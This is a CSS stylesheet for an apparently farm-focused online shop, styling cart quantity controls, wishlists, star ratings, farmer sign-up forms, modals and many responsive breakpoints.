.qty .plus{cursor:pointer;display:inline-block;vertical-align:top;padding:2px;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;background-color:#fff;border:1px solid #eaeaea}
.qty .minus{cursor:pointer;display:inline-block;vertical-align:top;color:rgba(26,24,24,0.897);width:25px;height:25px;font:20px/1 Arial,sans-serif;text-align:center;border-radius:50%;border:1px solid #eaeaea;background-clip:padding-box;background-color:#fff}
.qty .minus:hover,.qty .plus:hover{background-color:#62994f!important;color:#fff;border:0}
.qty span{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}
.qty input{border:0;width:2%}
.qty input::-webkit-outer-spin-button,.qty input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important}
.qty input:disabled{background-color:white}
.qnty .minus_2,.qnty .plus_2{width:35px;height:35px;font:30px/1 Arial,sans-serif}
input[type=number]{-moz-appearance:textfield!important}
.cart_btn_panel span svg{background:#fff!important;color:#ff8e0a!important;padding:5px!important;margin:0 0 0!important;border-radius:3px!important;width:25px!important;height:25px!important;vertical-align:middle!important}
.wallet_btn{margin:5px 0}
.search_panel .btn_checkout{background:#ff8e0a;color:#fff}
.subscription_btn{text-align:center!important;margin:6px 5px 5px 13px!important;color:#000;border-radius:25px;border:1px solid #62994f!important}
.subscription_btn:hover{background:#ff8e0a!important;color:#fff!important;border:1px solid rgb(0 0 0 / 8%)!important}
.dash_wallet{position:relative;top:50px;left:20px;font-size:30px}
.whish-list-card .count_wishlst{border:1px solid #ddd!important}
.fa-times{transition:transform .25s,opacity .25s;opacity:.7;cursor:pointer}
.fa-times:hover{opacity:1;transform:rotate(90deg)}
.product_container .add_cart>img{animation-duration:.2s;animation-iteration-count:infinite;animation-timing-function:ease-in}
.product_container .add_cart:active>img{-webkit-animation-name:spaceboots;-webkit-animation-duration:1s;-webkit-transform-origin:50% 50%;-webkit-animation-iteration-count:initial;-webkit-animation-timing-function:linear}
@-webkit-keyframes spaceboots{0%{-webkit-transform:translate(2px,1px) rotate(0deg)}
10%{-webkit-transform:translate(-1px,-2px) rotate(-1deg)}
20%{-webkit-transform:translate(-3px,0px) rotate(1deg)}
30%{-webkit-transform:translate(0px,2px) rotate(0deg)}
40%{-webkit-transform:translate(1px,-1px) rotate(1deg)}
50%{-webkit-transform:translate(-1px,2px) rotate(-1deg)}
60%{-webkit-transform:translate(-3px,1px) rotate(0deg)}
70%{-webkit-transform:translate(2px,1px) rotate(-1deg)}
80%{-webkit-transform:translate(-1px,-1px) rotate(1deg)}
90%{-webkit-transform:translate(2px,2px) rotate(0deg)}
100%{-webkit-transform:translate(1px,-2px) rotate(-1deg)}
}
.blogs .blog_read_more {background: #62994f;color: #fff;}
.topright img{transition:transform .2s}
.topright img:hover{transform:scale(1.1)}
.column_width2{width:35%}
.no-package{text-align:right}
#exampleModalLong .modal-dialog{transform:translate(0,50%)}
.blogtext .btn_read_more{color:#fff;background:#62994f;}
.blogtext .btn_read_more:hover{color:#fff;background:#ff8e0a;}
@media only screen and (max-width:990px){.qty_attribute{width:80%}
#recently_viewed .probox1{height:430px!important}
}@media only screen and (max-width:1200px){.feabox p span{font-size:10px}
.probox .pquantity2 button svg{margin:0}
.probox .pquantity2 button{padding:0 0 0 10px}
.probox1{height:470px!important}
#careers_gender{width:385px}
.logo img{width:250px}
.menutext .dropdown button{font-size:9px;padding:8px 0;line-height:12px}
.menutext .dropdown button img{height:15px;margin:3px 9px 0 0}
.slidetext h2{font-size:35px;line-height:37px}
.slidetext h3{font-size:20px;line-height:28px;padding:0 0 12px 0}
.slidetext p{padding:15px 0}
.promain{margin:0 -10px}
.propdd{padding:10px!important}
.hustxt{padding:15px!important}
.blogtext{padding:0 0 0 20px!important}
.blogtext h4{font-size:14px;line-height:21px;padding:5px 0}
.fbox2,.fbox3{padding:25px 0 0 0!important}
.fcopyright{padding:0 40px 0 0!important}
.productlistleft{padding:0 15px 0 0!important}
.offertext{padding:17px}
.offertext h4{font-size:27px;line-height:30px}
.offertext2{padding:30px!important}
.offertext2 h3{font-size:35px;line-height:42px}
}@media only screen and (min-width:992px){.blogs .blog_read_more{margin-top:50px}
#overlay1{padding-top:20%}
.whish-list-card{min-height:475px!important}
.package-padding{padding:0 6px!important}
.image-size{max-height:189px}
.image-size1{min-height:380px}
}@media only screen and (max-width:1199px){#recently_viewed .probox1{height:420px!important}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
}@media only screen and (max-width:992px){.no-package{text-align:justify}
.probox .pquantity11 input{width:35px!important}
.txt-left{text-align:left}
.dash_wallet{top:0;left:0;text-align:center}
.search_panel{width:65%}
#overlay1{padding-top:50%}
.probox-min-height{min-height:420px!important}
#careers_gender{width:330px}
.search{padding:0 0 0 15px!important}
.menutext .dropdown button{font-size:11px;padding:10px 0;line-height:12px}
.menutext .dropdown3 button span.caret{right:127px;top:24px}
.menutext .dlinks{right:auto;left:0}
.slidetext h2{font-size:28px;line-height:30px}
.slidetext h3{font-size:17px;line-height:22px}
.btn1{width:110px;font-size:11px;line-height:35px}
.slidetext p{padding:10px 0;font-size:15px}
.featuresin{padding:15px 5px}
.feabox{padding:0 7px}
.feabox p{font-size:11px;line-height:18px}
.feabox img{width:25px;margin:5px 10px 0 0}
.career-title{font-size:16px!important}
.title{font-size:20px;text-align:center;line-height:26px}
.title span{font-size:12px}
.proright .psearch input{width:260px}
.dibox p,.dibox1 p{font-size:13px;padding:3px 10px}
.hustxt{padding:25px!important}
.hustxt p{text-align:center}
.farmerbox .farmertext{position:relative;right:auto;bottom:auto;border-radius:0;width:100%}
.farmerbox{padding:0 10px 0 0!important}
.farmerbox2{padding:0 0 0 10px!important}
.blogimg img{width:60%!important;margin:0 auto 15px auto;border-radius:100%}
.blogimg1 img{width:100%!important;height:auto!important;margin:0 auto 15px auto;border-radius:0!important}
.blogtext1 h6{text-align:center!important;margin:10px 0}
.blogtext{padding:0!important; text-align:center}
.blogtext h6,.blogtext h4,.blogtext p{text-align:center}
.recently .title,.blogs .title{text-align:left}
.brdin .breadcrumb{text-align:center}
.productlistleft{padding:0!important}
.productlistleftin{display:none}
.filtersbtn{border:0;outline:0;width:100%;font-size:12px;margin:0;border-radius:0;background:#95b789}
.productlistright{margin:20px 0 0 0}
.offertext2{padding:20px!important}
.offertext2 h3{font-size:28px;line-height:34px}
.offertext h4{font-size:20px;line-height:24px}
.offertext{padding:10px}
.offertext ul li{padding:0 30px}
.offertext img{width:50px}
.menu button{display:none}
ul.slimmenu li{position:relative}
ul.slimmenu li a{width:100%;float:none}
ul.slimmenu li .sub-toggle{position:absolute;top:0;right:0}
ul.slimmenu li>ul{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.careers_title{display: none;}
}@media only screen and (min-width:768px){.come-soon .modal-dialog{width:856px!important;margin:30px auto}
}@media only screen and (max-width:768px){.fbox{height:190px!important}
.dopayment_table{width:100%!important}
.fixeddiva2 img{width:50px;height:auto!important}
.fl-fl{background:#fff;text-transform:uppercase;letter-spacing:3px;padding:4px;width:330px;position:fixed;right:-275px;border-top-left-radius:25px;border-bottom-left-radius:25px;z-index:1000;font-size:10px;-webkit-transition:all .25s ease;-moz-transition:all .25s ease;-ms-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.fl-fl:hover{right:0}
.fl-fl a{color:#62994f!important;text-decoration:none;text-align:center;line-height:43px!important;vertical-align:top!important}
.fl-fl img{width:15%!important;border-radius:25px;animation:pulse 2s infinite!important}
.float-gp{top:500px}
.slidebanner .carousel-control img{width:25%}
.related-pro{min-height:368px!important}
.my-order p{margin:0}
.order-pd{padding:0!important}
.card .border-lg{border-right:1px solid #eee}
.probox-min-height{min-height:420px!important}
.title1{padding:0 0 15px 0!important}
.farm-list .farm-list-box p{text-align:center}
.border-career{border:1px solid #62994f;margin:10px 10px!important}
.career-btn{margin:5px 0!important}
#careers_gender{width:300px}
.topright ul{margin:0}
.topright ul li a span{display:none}
.topright ul li{padding:0}
.delivery-pref p{text-align:center;padding:0!important;margin:0!important}
.topright ul li:last-child{padding:0 0 0 12px}
.topright ul li a svg{font-size:18px}
.topright{padding:0 45px 0 0!important;margin:13px 0 0 0}
.home{padding:10px 0 0 0}
.fixheader .menutext,.fixheader .search{display:none}
.fixheader .collapse-button{top:17px}
.fixheader .crotate{top:20px}
.slidetext h2{font-size:19px;line-height:23px}
.slidetext h3{font-size:11px;line-height:15px}
.btn1{width:80px;font-size:9px;letter-spacing:0;line-height:25px}
.slidetext p{padding:5px 0;font-size:11px;line-height:15px}
.slidetext ul li{width:75px}
.features{padding:30px 0}
.featuresin{padding:5px}
.feabox{padding:7px;width:48%;border:1px solid #62994f;margin:5px 3px}
.proright .psearch input{width:100%}
.proright .psearch{width:55%}
.proright .dropdown{width:40%}
.dibox p,.dibox1 p{font-size:11px;padding:5px;text-align:center;line-height:16px}
.promain{margin:0 -7px}
.propdd{padding:7px!important}
.latest{padding:0 0 0px 0}
.diary{padding:0 0 10px 0}
.career-title{font-size:15px!important}
.title{font-size:17px;line-height:23px}
.offer{padding:0 0 5px 0}
.recently{padding:0 0 25px 0}
.probox:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.farmerbox{padding:0 0 20px 0!important}
.farmerbox2{padding:0!important}
.husbandry{padding:0 0 0px 0;}
.farmer{padding:25px 0}
.blogs{padding:25px 0}
footer{padding:25px 0 0 0}
.fbox,.fboxa{padding:0 0 10px 0!important}
.fbox p,.fbox p a,.fbox2 p{padding:0 0 5px 0;text-align:center}
.fbox ul li,.fbox h4,.fbox2 h4,.social ul{text-align:center}
.fbox3 h4{font-size:13px;padding:0 0 5px 0}
.fbox2{padding:0!important}
.fbox2,.fbox3{padding:15px 0 0 0!important}
.fcopyin,.fcopyright{padding:0!important}
.fcopyleft p{text-align:center}
.fcopyright img{width:55%;float:none;margin:5px auto 10px auto}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL{padding:0!important;margin:0 0 30px 0}
.offertext2 h3{text-align:center;font-size:22px;line-height:26px;padding:0 0 7px 0}
.offertext2 .btn1,.offertext .btn1{margin:0 auto}
.offertext2 h3 br,.offertext h4 br{display:none}
.offer2 img{width:100%;padding:0 0 20px 0;margin:0 auto}
.offertext ul{text-align:center}
.offertext ul li{padding:5px;display:block}
.offertext h4{font-size:18px;line-height:21px;text-align:center}
.offertext{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}
.offertext img{width:70px;margin:5px auto 0 auto}
.hustxt .btn1{font-size:11px;width:100px;line-height:30px;margin:11px auto 0 auto}
#myModal2{transform:translate(8%,47%)}
#myModal3{transform:translate(8%,47%)}
#sign-in-form{transform:translate(8%,47%)}
}@media only screen and (max-width:355px){.image-size{min-height:109px!important}
.delivery-txt{font-size:8px!important}
}@media only screen and (max-width:480px){.row_total1{width:80px!important}
.bill_table{font-size:14px!important}
.product-viewR .pbuy ul{margin:0;padding:0;display:inline-flex}
.probox .align_on_hover{margin-left:0!important}
.bill_row_width{width:70%}
.qty .plus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .plus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .minus{width:20px;height:20px;font:15px/1 Arial,sans-serif}
.qty .minus_1{width:25px;height:25px;font:20px/1 Arial,sans-serif}
.qty .count{min-width:17px;line-height:20px!important;border:none!important}
.qty_1 .count{width:17px!important;line-height:21px!important;height:25px}
.qty .count_1{min-width:40px!important;line-height:25px!important}
#overlay1{padding-top:85%}
.offer_text1{position:absolute;top:33px;right:0}
.offer_text2{position:absolute;top:39px;right:0}
.original_price{display:block}
.delivery-txt{float:right;font-size:10px;}
.recent-height{min-height:635px}
.related-pro{min-height:340px!important}
.probox1{height:400px!important}
.probox-min-height{min-height:405px!important}
.menutext .dropdown button span{font-size:9px}
.product-viewR .pbuy li a{padding:0 5px}
.producttab .nav{text-align:center!important}
#careers_gender{width:100%!important}
.logo img{width:160px}
.topright ul{margin:0;padding:0;text-align:center}
.include1{width:100%;text-align:center;margin:5px 0}
#myModal{transform:translate(0%,5%)}
.farm-visit-txt{margin-top:25px}
.farm-list .farm-list-box{text-align:center}
.topright ul li:last-child{padding:0 0 0 5px}
.topright ul li a svg{font-size:16px}
.come-soon .modal-header{width:360px}
.come-soon .modal-body{width:360px}
.menutext .dropdown{width:33%}
.menutext .dropdown button span.caret{right:0;top:22px}
.menutext .dropdown button{font-size:11px;line-height:14px}
.menutext .dropdown-menu{min-width:200%;padding:15px}
.menutext .dlinks{width:200%;padding:10px 15px 15px 15px}
.menutext .dlinks1 li a img{display:none}
.menutext .dlinks2 ul{width:100%;float:none;padding:0 10px}
.menutext .dlinks2 ul li{width:50%;float:left;padding:0 0 5px 0}
.slidetext h2{font-size:12px;line-height:12px}
.slidetext h3{font-size:10px;line-height:10px;padding:0 0 6px 0}
.btn1{width:60px;font-size:7px;letter-spacing:0;line-height:19px}
.become-farmer-form .become-farmer{width:60%!important;padding:0!important}
.rel-tabpane1{position:absolute;top:0vh;text-align:left}
.sort-icon{width:100%!important}
.probox h3{font-size:12px}
.delivery-pref .card h2{font-size:18px!important}
.delivery-pref h3{font-size:20px}
.delivery-pref p{text-align:center;margin:0;padding:0}
.delivery-pref .nav>li>a{padding:5px 15px;font-size:12px;border:1px solid #3a662b}
.delivery-pref .nav-justified{width:100%}
.delivery-pref .nav-justified>li{float:none!important}
.delivery-pref .nav-daily{margin:0}
.features{padding:10px 0 5px 0}
.featuresin{padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.feabox{width:50%;height:auto;margin:0;float:left;padding:2px 5px}
.feabox img{width:25px;display:block;margin:0 auto 10px auto}
.feabox p{display:block;text-align:center;line-height:13px}
.coming-soon h2{font-size:30px}
.coming-soon p strong{font-size:24px}
/* .proright .psearch{display:none} */
.proright .psearch,.proright .dropdown{width:49%;margin:5px 0;}
.probox{padding:0 10px 10px 10px!important}
.probox .proimg{margin:0 -10px}
.probox h4{line-height:21px}
.probox .dropdown-menu{min-width:auto}
.probox .pname,.probox .pprice{width:100%;text-align:left}
.probox h5{margin:0;padding:6px 0 3px 0;font-size:6px}
.probox .pquantity2 button{padding:0;font-size:8px;line-height:22px}
.probox .pquantity1 label{width:20px;font-size:10px;padding:0;text-align:center;line-height:30px}
.probox .pquantity1 input{width:17px!important;font-size:11px;line-height:28px;padding:0}
.probox .dropdown button,.probox .dropdown-menu li a{font-size:11px}
.probox .pquantity2 button img{margin:0;width:19px;height:19px}
.probox img{width:15px}
.probox hr{margin:0 0 10px 0}
.probox:hover .proimg img{opacity:1}
.probox .proimg ul,.probox:hover .proimg ul{width:100%;position:relative;top:auto;left:auto;opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.probox .proimg ul li{margin:0;padding:0;list-style:none;width:33.31%;float:left;display:block}
.probox .proimg ul li a{line-height:27px;border-radius:0;font-size:10px;padding: 5px;}
.probox .proimg ul li a img{width:20px !important;}
.pagination li{margin:0 1px}
.pagination li a{padding:2px 7px!important;font-size:11px}
.become-farmer-form{padding:5px 5px!important}
.recently{padding:5px 0 42px 0}
.recently .title,.blogs .title{text-align:center}
.recently .owl-nav,.blogs .owl-nav{margin:7px 0 0 0;width:100%;position:relative;top:auto}
.recently .owl-carousel .owl-nav button.owl-next,.blogs .owl-carousel .owl-nav button.owl-next{right:50%;margin-right:-27px}
.recently .owl-carousel .owl-nav button.owl-prev,.blogs .owl-carousel .owl-nav button.owl-prev{left:50%;right:auto;margin-left:-27px}
.farmerbox .farmertext{padding:15px}
.farmerbox .farmertext .btn1{line-height:28px;font-size:11px}
p{font-size:14px !important;line-height:24px;   }
.blogs{padding:10px 0 32px 0}
.filtersbtn{width:100%;font-size:12px;line-height:30px}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:120% 0 0 0}
.product-viewR .pbuy li{padding:0 10px 0 0;font-size:20px}
.product-viewR .pbuy{border:1px solid #ccc;box-shadow:none;width:100%;text-align:center;padding:10px}
.product-viewR .pbuy p{text-align:center}
.product-viewR .pbuy li .btn2{font-size:11px}
.producttab .nav-tabs{border-bottom:0;text-align:center}
.producttab .nav-tabs>li>a{border:1px solid #ccc;border-radius:10px;margin:0 2px 5px 0}
.offertext2{padding:12px!important}
.offertext2 h3{font-size:17px;line-height:19px;padding:10px 0 7px 0}
.offertext h4{font-size:15px;line-height:20px;padding:0}
.offertext img{width:40px;margin:0 auto}
.search_panel{width:99%}
.add_cart1 img{background: #fff !important;padding: 3px !important;border-radius:  3px i !important;
 }
#recently_viewed .probox1{height:450px!important}
}@media only screen and (max-width:574px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:57px!important;top:24px}
.recent-height{min-height:600px}
.probox .pquantity2 button{font-size:10px}
}@media only screen and (max-width:1200px) and (min-width:992px){.delivery-pref .card .small h2{font-size:18px}
.package_amt{padding:15px 5px!important}
.qty .count{min-width:33px!important}
.delivery-txt{font-size:9px}
#careers_gender{width:320px}
.pro-container{width:900px!important}
.probox-title{font-size:13px!important}
.menutext .dropdown3 button span.caret{right:0;top:20px}
}@media only screen and (max-width:575px) and (min-width:481px){.search_panel{width:95%}
#recently_viewed .probox1{height:580px!important}
}@media only screen and (max-width:991px) and (min-width:768px){.blogimg1 img{width:60%!important;height:auto;margin:0;border-radius:0!important}
.image-size{max-height:159px}
.image-size1{min-height:318px}
}@media only screen and (max-width :991px) and (min-width:481px){.menutext .dropdown3 button span.caret{right:44%;top:21px}
}@media only screen and (min-width :767px){#overlay.active{display:none!important}
}@media only screen and (max-width:767px){.blog_read_more{width:100%}
.column_width{width:23%;padding:8px 0!important}
.topright{padding:0!important}
.topright ul{text-align:center}
.topright ul li{padding:0 5px}
ul.slimmenu{width:250px;height:100%;top:0;right:0;display:none;position:fixed;text-align:left;padding:15px 20px;background-color:#3a662b;overflow-x:hidden;overflow-y:scroll;z-index:999;margin:0;border:0}
ul.slimmenu li a{padding:5px 0;color:#fff}
.collapse-button{left:auto;right:0;width:40px}
.menu-collapser{position:fixed;width:40px;height:40px;padding:0;top:12px;right:15px;font-size:0;z-index:999}
.collapse-button .icon-bar{background:#333;float:right;margin:3px 0}
.crotate{position:fixed;top:20px;left:auto;right:250px;padding:10px 8px 10px 10px;background:#fff}
.menu{background:0}
.crotate .icon-bar{width:25px;top:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}
.crotate span:nth-of-type(3){width:25px;top:-4px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}
.crotate span:nth-of-type(2){display:none}
.search{padding:7px 0 3px 0!important}
.search input{line-height:25px;background:#fff}
.fixheader .menumain{background:0;margin:0}
.menumain{margin:5px 0 0 0}
.fixheader{position:fixed;padding:7px 0 0 0;background:#f9f9f9;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);box-shadow:0 5px 10px 0 rgba(0,0,0,0.1)}
}@media only screen and (max-width:767px) and (min-width:576px){#myModal{transform:translate(0,25%)}
#recently_viewed .probox1{height:580px!important}
.image-size{max-height:159px}
.search_panel{width:85%}
.probox1{height:540px!important}
#careers_gender{width:250px}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.feabox p{font-size:10px;line-height:18px}
.column_width{width:20%}
.dibox p{text-align:left!important}
.slidebanner .carousel-control img{width:45%}
.probox .pquantity11 input{width:40px!important}
#overlay1{padding-top:60%}
.probox-min-height{min-height:420px!important}
.become-farmer-form{padding:10px 10px!important}
.farm-list .farm-list-box{text-align:center}
.delivery-pref p{text-align:center;margin:0;padding:0}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{position:absolute;top:80vh;padding:0!important}
.come-soon .modal-body{width:700px}
.come-soon .modal-header{width:700px}
.come-soon .modal-footer{width:700px}
.come-soon #exampleModalScrollable{padding-left:36px!important}
.come-soon .become-farmer-form{text-align:left}
.come-soon .become-farmer-form .toggle-right{text-align:left}
.search_panel{width:70%}
.menutext .dropdown3 button span.caret{right:54%;top:23px}
}@media only screen and (min-width:1024px) and (orientation:portrait){.feabox p{font-size:11px}
.dibox p{text-align:left!important}
.add-cart-btn{padding:8px 6px}
.probox .pquantity11 input{width:37px!important}
#overlay1{padding-top:60%}
.whish-list-card{min-height:400px!important}
.menutext .dropdown3 button span.caret{right:0}
.probox-title{font-size:12px!important}
.probox .include1{padding:7px 0}
.become-farmer-form{padding:10px 10px!important}
.package-padding{padding:0 6px}
.delivery-pref p{text-align:center;margin:5px 50px;padding:5px 50px}
.include1{width:100%;text-align:center;margin:5px 0}
.rel-tabpane1{top:22vh}
.search_panel{height:70vh;width:45%}
}@media only screen and (max-width:375px){.column_width2{width:50%!important}
.propdd{padding:1px!important}
.column_width{width:30%!important}
.faq .accordion:after{margin-top:-17px}
.related-pro{min-height:285px!important}
.probox1{height:395px!important}
.product-viewL .carousel-control.right img,.product-viewL .carousel-control.left img{width:100%;padding:82% 0 0 0}
#myModal2{transform:translate(2%,17%)}
#myModal3{transform:translate(2%,17%)}
#sign-in-form{transform:translate(2%,17%)}
.come-soon .modal-header{width:320px}
.come-soon .modal-body{width:320px}
#recently_viewed .probox1{height:415px!important}
}@media only screen and (min-width:1024px) and (orientation:portrait){.come-foot{position:fixed;bottom:0;width:100%}
.related-pro{min-height:378px!important}
}@media all and (device-width:768px) and (device-height:1024px) and (orientation:portrait){.dibox p{text-align:left!important}
#overlay.active{display:none!important}
.product-viewL #carousel{margin:0 10px 10px 0}
.related-pro{min-height:316px!important}
.whish-list-card{min-height:520px!important}
.come-foot{position:fixed;bottom:0;width:100%}
}@media only screen and (max-width:575px){.cart_item_name{font-size:13px!important}
.delivery-location-txt{font-size:15px}
.qty .count_11{height:35px}
.subscription_btn{width:80%!important;float:right;margin:7px 5px 5px 13px!important}
.column_width{width:26%;padding:8px 0!important}
#myModal{transform:translate(0,17%)}
.probox .pquantity2 button{padding:0 0 0 2px}
.image-size{max-height:108px}
#careers_gender{width:210px}
.farm-lst-mr{margin:0 15px!important}
.farm-lst-mr0{margin:0!important}
}@media only screen and (max-width:356px){.product_list_div{width:100%!important;text-align:center!important}
.probox .product_list_div input{width:50%!important}
.probox .product_list_div button{width:100%!important;font-size:11px}
.probox .product_list_div button svg{float:right}
}@media only screen and (max-width :349px){#recently_viewed .probox1{height:510px!important}
}@media only screen and (max-width:320px){.delivery-txt{font-size:9px!important}
.menutext .dropdown button span.caret{right:-3px;top:23px}
.order_confirmation_table .table>tbody>tr>td{padding:3px}
.qty .plus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.qty .minus_1{width:20px;height:23px;font:18px/1 Arial,sans-serif}
.come-soon .modal-header{width:280px}
.come-soon .modal-body{width:280px}
}.caption{position:absolute;top:0;left:0;height:100%;width:100%;padding:0 10px;box-sizing:border-box;pointer-events:none}
.caption span{display:inline-block;padding:10px;color:#fff;background:rgba(0,0,0,0.5);font-family:'Myriad Pro regular';font-size:15.31px}
.image_grid{display:inline-block;padding:15px;margin-top:10px;margin-bottom:10px;-moz-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);-webkit-box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4);box-shadow:5px 5px 8px 1px rgba(100,100,100,0.4)}
.image_grid label{position:relative;display:inline-block}
.image_grid img{display:block}
.image_grid input{display:none}
.image_grid input:checked+.caption{background:rgba(0,0,0,0.5)}
.image_grid input:checked+.caption::after{content:'✔';position:absolute;top:50%;left:50%;width:70px;height:70px;transform:translate(-50%,-50%);color:white;font-size:60px;line-height:80px;text-align:center;border:2px solid white;border-radius:50%}
.error{color:#F00;background-color:#FFF;display:block}
.grid-bg{background:#fff}
.bd-br{border-bottom:1px solid #b9b7b7;border-right:1px solid #b9b7b7}
.bd-b{border-bottom:1px solid #b9b7b7}
.bd-l{border-right:1px solid #eee}
.become-farmer-form{padding:10px 10px}
.become-farmer-form .farm-select .mb{margin-bottom:1px}
.become-farmer-form .selected-farms{background:hsl(0,5%,89%);border-radius:4px;padding:15px 20px;min-height:150px}
.become-farmer-form .selected-farms p{margin:0;padding:0;font-weight:700}
.become-farmer-form .become-farmer{background:#62994f;text-transform:uppercase;color:#fff;width:25%;line-height:25px;font-size:15px!important;margin:15px;padding:12px 12px!important}
.become-farmer-form .become-farmer:hover,.become-farmer-form .become-farmer:focus{background:#95b789;color:#ffff!important}
.bg-light{background:#fff}
.add_cart1{line-height:27px!important}
.add_cart i{background:#fff;color:#ff8e0a;padding:5px;margin:0 0 0 10px;border-radius:3px;width:25px!important;height:25px;vertical-align:middle}
.errormessage{color:red}
.swal2-shake{animation:shake 10.1s;animation-iteration-count:infinite}
#starModal{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translate(50%,-50%);transform:translate(0%,40%);height:fit-content;-webkit-transition:400ms;transition:400ms}
.star-rating{direction:rtl;}
.star-rating input[type=radio]{display:none}
.star-rating label{color:#bbb;font-size:18px;padding:0;cursor:pointer;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.star-rating label:hover,.star-rating label:hover ~ label,.star-rating input[type=radio]:checked ~ label{color:#f2b600}
.errormessage{color:#fff}
.wishlisted{background:#ff8e0a!important;color:#fff!important}
.review_item{border-bottom:1px solid #dadada!important;color:#989898!important;padding:0 0 20px 0}
.review_content{padding:10px 0 10px 0!important;margin:0 0 10px 0!important}
.rate-area {float:left;border-style: none;}
.rate-area:not(:checked) > input {position:absolute;top:-9999px;clip:rect(0,0,0,0);}
.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: '★';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
